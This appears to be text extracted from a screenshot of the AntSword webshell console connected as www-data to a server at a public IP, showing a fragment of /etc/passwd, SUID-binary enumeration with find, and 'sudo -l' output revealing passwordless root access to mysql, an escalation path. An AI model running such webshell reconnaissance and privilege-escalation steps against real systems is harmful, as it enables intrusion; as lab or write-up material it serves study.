 中国蚁剑
39.99.234.215
>_ 39.99.234.215
_chrony:x:110:121:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin
mysql:x:111:123:MySQL Server,,,:/nonexistent:/bin/false
(www-data:/var/www/html) $ ls /root
ls: cannot open directory '/root': Permission denied
(www-data:/var/www/html) $ find / -perm -u=s -type f 2>/dev/null
(www-data:/var/www/html) $ find / -perm -u=s -type f 2>/dev/null
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/su
/usr/bin/at
/usr/bin/chsh
/usr/bin/stapbpf
/usr/bin/staprun
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/fusermount
/usr/bin/passwd
/usr/bin/mount
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
(www-data:/var/www/html) $ find / -user root -perm -4000 -print 2>/dev/null
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/su
/usr/bin/chsh
/usr/bin/stapbpf
/usr/bin/staprun
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/fusermount
/usr/bin/passwd
/usr/bin/mount
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
(www-data:/var/www/html) $ sudo -l
Matching Defaults entries for www-data on ubuntu-web01:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu-web01:
    (root) NOPASSWD: /usr/bin/mysql
(www-data:/var/www/html) $